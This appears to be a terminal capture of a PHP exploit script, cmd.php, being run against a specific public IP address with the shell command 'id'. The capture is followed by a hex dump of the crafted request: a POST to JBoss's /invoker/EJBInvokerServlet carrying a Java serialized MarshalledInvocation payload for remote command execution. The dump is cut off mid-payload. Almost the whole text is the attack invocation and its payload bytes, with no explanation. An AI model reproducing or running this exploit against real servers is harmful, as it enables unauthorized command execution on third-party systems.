 $ php ./cmd.php 60.195.250.173 id
0 : 50 4f 53 54 20 2f 69 6e 76 6f 6b 65 72 2f 45 4a [POST /invoker/EJ]
10 : 42 49 6e 76 6f 6b 65 72 53 65 72 76 6c 65 74 2f [BInvokerServlet/]
20 : 20 48 54 54 50 2f 31 2e 31 0d 0a 43 6f 6e 74 65 [ HTTP/1.1..Conte]
30 : 6e 74 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 [ntType: applicat]
40 : 69 6f 6e 2f 78 2d 6a 61 76 61 2d 73 65 72 69 61 [ion/x-java-seria]
50 : 6c 69 7a 65 64 2d 6f 62 6a 65 63 74 3b 20 63 6c [lized-object; cl]
60 : 61 73 73 3d 6f 72 67 2e 6a 62 6f 73 73 2e 69 6e [ass=org.jboss.in]
70 : 76 6f 63 61 74 69 6f 6e 2e 4d 61 72 73 68 61 6c [vocation.Marshal]
80 : 6c 65 64 49 6e 76 6f 63 61 74 69 6f 6e 0d 0a 41 [ledInvocation..A]
90 : 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 [ccept-Encoding: ]
A0 : 78 2d 67 7a 69 70 2c 78 2d 64 65 66 6c 61 74 65 [x-gzip,x-deflate]
B0 : 2c 67 7a 69 70 2c 64 65 66 6c 61 74 65 0d 0a 55 [,gzip,deflate..U]
C0 : 73 65 72 2d 41 67 65 6e 74 3a 20 4a 61 76 61 2f [ser-Agent: Java/]
D0 : 31 2e 36 2e 30 5f 32 31 0d 0a 48 6f 73 74 3a 20 [1.6.0_21..Host: ]
E0 : 36 30 2e 31 39 35 2e 32 35 30 2e 31 37 33 3a 38 [60.195.250.173:8]
F0 : 30 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f [0..Accept: text/]
100 : 68 74 6d 6c 2c 20 69 6d 61 67 65 2f 67 69 66 2c [html, image/gif,]
110 : 20 69 6d 61 67 65 2f 6a 70 65 67 2c 20 2a 3b 20 [ image/jpeg, *; ]
120 : 71 3d 2e 32 2c 20 2a 2f 2a 3b 20 71 3d 2e 32 0d [q=.2, */*; q=.2.]
130 : 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 [.Connection: kee]
140 : 70 2d 61 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e 74 [p-alive..Content]
150 : 2d 74 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 [-type: applicati]
160 : 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 [on/x-www-form-ur]
170 : 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e [lencoded..Conten]
180 : 74 2d 4c 65 6e 67 74 68 3a 20 37 34 33 0d 0a 0d [t-Length: 743...]
190 : 0a ac ed 00 05 73 72 00 29 6f 72 67 2e 6a 62 6f [.....sr.)org.jbo]
1A0 : 73 73 2e 69 6e 76 6f 63 61 74 69 6f 6e 2e 4d 61 [ss.invocation.Ma]
1B0 : 72 73 68 61 6c 6c 65 64 49 6e 76 6f 63 61 74 69 [rshalledInvocati]
1C0 : 6f 6e f6 06 95 27 41 3e a4 be 0c 00 00 78 70 70 [on...'A>.....xpp]
1D0 : 77 08 78 94 98 47 c1 d0 53 87 73 72 00 11 6a 61 [w.x..G..S.sr..ja]
1E0 : 76 61 2e 6c 61 6e 67 2e 49 6e 74 65 67 65 72 12 [va.lang.Integer.]
1F0 : e2 a0 a4 f7 81 87 38 02 00 01 49 00 05 76 61 6c [......8...I..val]
200 : 75 65 78 72 00 10 6a 61 76 61 2e 6c 61 6e 67 2e [uexr..java.lang.]
210 : 4e 75 6d 62 65 72 86 ac 95 1d 0b 94 e0 8b 02 00 [Number..........]
220 : 00 78 70 26 95 be 0a 73 72 00 24 6f 72 67 2e 6a [.xp&...sr.$org.j]
230 : 62 6f 73 73 2e 69 6e 76 6f 63 61 74 69 6f 6e 2e [boss.invocation.]
240 : 4d 61 72 73 68 61 6c 6c 65 64 56 61 6c 75 65 ea [MarshalledValue.]